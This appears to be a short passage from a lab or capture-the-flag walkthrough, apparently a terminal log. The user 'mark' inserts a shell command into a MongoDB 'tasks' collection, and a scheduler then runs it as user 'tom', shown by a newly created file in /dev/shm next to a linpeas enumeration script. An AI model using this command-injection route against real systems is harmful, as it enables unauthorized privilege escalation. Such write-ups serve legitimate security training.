 > db.tasks.insert({"cmd":"touch /dev/shm/lemur"})
WriteResult({ "nInserted" : 1 })
> exit
bye
mark@node:/var/scheduler$ cd /dev/shm
mark@node:/dev/shm$ ls -alh
total 316K
drwxrwxrwt  2 root root   60 Apr 29 07:32 .
drwxr-xr-x 20 root root 3.8K Apr 29 04:41 ..
-rwxrwxr-x  1 mark mark 315K Apr 29 07:29 linpeas_base.sh
mark@node:/dev/shm$ sleep 30
mark@node:/dev/shm$ ll
total 316
drwxrwxrwt  2 root root     80 Apr 29 08:52 ./
drwxr-xr-x 20 root root   3880 Apr 29 04:41 ../
-rw-r--r--  1 tom  tom       0 Apr 29 08:52 lemur
-rwxrwxr-x  1 mark mark 322271 Apr 29 07:29 linpeas_base.sh*
mark@node:/dev/shm$
[0] 0:vpn  1:node- 2:ferox*